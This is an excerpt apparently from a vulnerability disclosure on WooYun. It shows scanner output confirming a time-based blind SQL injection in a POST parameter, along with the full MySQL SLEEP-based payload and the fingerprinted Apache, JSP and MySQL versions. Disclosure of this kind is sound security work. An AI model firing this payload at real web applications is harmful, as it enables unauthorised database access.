 ---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: answer=1&name=riuwkigj&question=if(now()=sysdate(),sleep(0),0)/'||(
SELECT 'kUhG' FROM DUAL WHERE 2489=2489 AND SLEEP(5))||''XOR(if(now()=sysdate(),
sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[10:52:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, JSP
back-end DBMS: MySQL 5.0.11
1
www.wooyun.org